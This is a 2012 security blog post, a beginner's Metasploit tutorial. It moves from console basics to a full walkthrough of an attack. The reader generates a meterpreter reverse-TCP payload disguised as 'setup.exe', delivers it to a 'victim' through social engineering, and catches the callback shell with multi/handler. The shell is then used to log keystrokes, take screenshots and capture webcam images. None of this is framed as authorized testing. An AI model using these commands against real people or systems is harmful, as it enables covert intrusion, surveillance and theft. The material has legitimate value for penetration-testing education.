Wednesday, January 18, 2012
N00bz Guide To Metasploit (101)
Posted by
Shipcode
at
18.1.12
Labels:
exploit/multi/handler,
Metasploit Tutorials,
noobz guide to pentesting,
windows/meterpreter/reverse_tcp
Metasploit is one of the greatest open source tools which helps penetration tester's lives easier. In this article I would like to give some tips in working with Metasploit Console and how simple vulnerability assessment or exploit is done. To fire up Metasploit, type msfconsole.
Metasploit is a collection of exploits which includes buffer overflows, application vulnerabilities and exploits, dos, service overflows, etc. In order to see all the exploits type, show exploits.
To get some technical information about the exploit, type info <exploit_name>.
Metasploit enables users to run arbitrary commands against the host or control the box. These scripts are called payloads which performs malicious actions on the host. Payloads includes command shell and meterpreter, to see all the payloads, type show payloads.

And because there are a lot of exploits to choose from, you can filter your search query by typing search <keyword>. For example: search exim:
Thus, the matching module which is Exim4 <= 4.69 string_format Function Heap Buffer Overflow should show up.To use this exploit type, use <nameoftheexploit>: use exploit/unix/smtp/exim4_string_format. But let's use another module which is easier and applicable to your Windows 7 Service Pack 1 OS at home. We will be using the exploit/multi/handler module which “provides all of the features of the Metasploit payload system to exploits that have been launched outside of the framework“
Before we fire up Metasploit, we need to create a payload in order to gain a meterpreter shell. To create a payload type this in the terminal without the quotes:
msfpayload windows/meterpreter/reverse_tcp LHOST=”your Local IP” LPORT=”listening port” x > /root/setup.exe
I used port 4444 (you can choose your own port) for the LPORT which is the listening port and set the LHOST to the IP of the remote attacker which is obviously your Local IP address, my IP is 192.168.10.5.
After that, you should be able to see a file named as setup.exe in /root directory. Send the file to the victim by using your Social Engineering skills / ninja moves and let him click the file.
And like I said, we will be using exploit/multi/handler so we need to type use exploit/multi/handler.
After that, we can setup our payload; to set a payload, type set <payload_name>. In this case, we will be using payload windows/meterpreter/reverse_tcp. Thus we need to type in set payload windows/meterpreter/reverse_tcp.
To check on other things that you can set or modify for the exploit, type show options. Then just use the set command in order to set the LHOST, LPORT, RHOST etc. After setting all those options, launch the exploit. For example:
set lport 4444
exploit
If the exploit is successful, you should be able to establish a meterpreter shell which allows you to capture the screenshot of the PC, record keystrokes, capture a snapshot from a webcam, drop to the command prompt, etc. Type sysinfo to gather some info on the machine. To know other commands for the meterpreter type help.
I hope I have given some points out here. Happy Pentesting guys ;)
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
About the Contributor:
Shipcode is a prolific blogger of ROOTCON and at the same time an InfoSec enthusiast from Cebu. He was inspired to join ROOTCON as part of the core team to share his knowledge in information security. He encourages other like minded individuals to come forward and share their knowledge through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.